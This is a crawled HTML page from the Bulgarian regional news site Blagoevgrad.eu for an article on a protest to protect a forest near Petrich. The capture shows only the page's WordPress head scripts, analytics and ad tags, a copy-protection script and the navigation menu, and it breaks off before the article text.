

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blagoevgrad.eu/protest-v-zashhita-na-gora-v-petrichko/
body_size: 237856
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&amp;display=swap"><link media="all" href="https://blagoevgrad.eu/wp-content/cache/autoptimize/css/autoptimize_2b5b36ab8c26739a5755005e48c23db7.css" rel="stylesheet"><style media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style><title>Протест в защита на гора в Петричко | Blagoevgrad.eu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blagoevgrad.eu/xmlrpc.php" />
    
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blagoevgrad.eu &raquo; Feed" href="https://blagoevgrad.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blagoevgrad.eu &raquo; Comments Feed" href="https://blagoevgrad.eu/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blagoevgrad.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

	




















<script type='text/javascript' src='https://blagoevgrad.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>

<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/blagoevgrad.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


<script type='text/javascript' src='https://apis.google.com/js/plusone.js' id='ism_plusone-js'></script>


<link rel="https://api.w.org/" href="https://blagoevgrad.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://blagoevgrad.eu/wp-json/wp/v2/posts/298675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blagoevgrad.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.6" />
<link rel="canonical" href="https://blagoevgrad.eu/protest-v-zashhita-na-gora-v-petrichko/" />
<link rel='shortlink' href='https://blagoevgrad.eu/?p=298675' />
<link rel="alternate" type="application/json+oembed" href="https://blagoevgrad.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblagoevgrad.eu%2Fprotest-v-zashhita-na-gora-v-petrichko%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blagoevgrad.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblagoevgrad.eu%2Fprotest-v-zashhita-na-gora-v-petrichko%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1573251-49"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-1573251-49');
		</script>

	<meta name="og:url" content="https://blagoevgrad.eu" />
	<meta property="og:image" content="https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4.jpg"/>
	<meta property="og:title" content="Протест в защита на гора в Петричко" />
	<script src="https://apis.google.com/js/platform.js" async defer></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>

<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/blagoevgrad.eu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blagoevgrad.eu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/blagoevgrad.eu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="c048cb25fd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("https://blagoevgrad.eu/wp-content/uploads/2021/05/bg-1.png");background-attachment:fixed}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}</style>

<!-- Custom CSS -->

<!-- Generated by https://wordpress.org/plugins/theme-junkie-custom-css/ -->
		<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1573251-49']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<link rel="icon" href="https://blagoevgrad.eu/wp-content/uploads/2015/11/cropped-blagoevgradEU_512_512-64x64.png" sizes="32x32" />
<link rel="icon" href="https://blagoevgrad.eu/wp-content/uploads/2015/11/cropped-blagoevgradEU_512_512-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blagoevgrad.eu/wp-content/uploads/2015/11/cropped-blagoevgradEU_512_512-200x200.png" />
<meta name="msapplication-TileImage" content="https://blagoevgrad.eu/wp-content/uploads/2015/11/cropped-blagoevgradEU_512_512-300x300.png" />

<!-- Button style compiled by theme -->



	</head>

<body class="post-template-default single single-post postid-298675 single-format-standard unselectable protest-v-zashhita-na-gora-v-petrichko global-block-template-1 tdb_template_238783 tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4362643023563535"
     crossorigin="anonymous"></script>
            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-238798"><a href="https://www.blagoevgrad.eu/category/aktualno"><i class="tdc-font-tdmp tdc-font-tdmp-pulse"></i> Актуално</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238795"><a href="https://www.blagoevgrad.eu/category/blagoevgradnovini"><i class="tdc-font-tdmp tdc-font-tdmp-apperture"></i> Благоевград</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239588"><a href="https://blagoevgrad.eu/category/regiona"><i class="tdc-font-tdmp tdc-font-tdmp-apperture"></i> Региона<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239575"><a href="https://blagoevgrad.eu/category/regiona/bansko/">Банско</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239576"><a href="https://blagoevgrad.eu/category/regiona/goce_delchev/">Гоце Делчев</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239581"><a href="https://blagoevgrad.eu/category/regiona/razlog/">Разлог</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239582"><a href="https://blagoevgrad.eu/category/regiona/sandanski/">Сандански</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239583"><a href="https://blagoevgrad.eu/category/regiona/simitli/">Симитли</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239584"><a href="https://blagoevgrad.eu/category/regiona/strumyani/">Струмяни</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-239580"><a href="https://blagoevgrad.eu/category/regiona/petrich/">Петрич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239577"><a href="https://blagoevgrad.eu/category/regiona/dupnica/">Дупница</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239578"><a href="https://blagoevgrad.eu/category/regiona/kn/">Кюстендил</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239579"><a href="https://blagoevgrad.eu/category/regiona/pernik/">Перник</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241915"><a href="https://blagoevgrad.eu/category/bulgaria/">България</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241916"><a href="https://blagoevgrad.eu/category/izbori-2024/">Избори</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238797"><a href="https://www.blagoevgrad.eu/category/obshtestvo"><i class="tdc-font-tdmp tdc-font-tdmp-chip"></i> Общество</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238796"><a href="https://www.blagoevgrad.eu/category/zk"><i class="tdc-font-tdmp tdc-font-tdmp-lotus"></i> Здраве</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238794"><a href="https://www.blagoevgrad.eu/category/sviat"><i class="tdc-font-tdmp tdc-font-tdmp-globe"></i> Свят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241917"><a href="https://blagoevgrad.eu/category/liubopitno/">Любопитно</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://blagoevgrad.eu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >

